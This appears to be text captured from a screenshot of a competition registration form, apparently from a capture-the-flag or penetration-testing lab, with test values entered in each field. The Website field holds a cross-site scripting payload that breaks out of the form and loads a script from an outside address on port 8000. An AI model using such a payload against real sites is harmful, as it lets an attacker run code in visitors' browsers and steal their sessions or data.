 Competition registration - Sea
Name:
rev
Email:
rev@rev.com
Age:
20
Country:
Fondo de bikini
Website:
hp"></form><script+src="http://10.10.16.76:8000/xss.js"></script><form+action="
Submit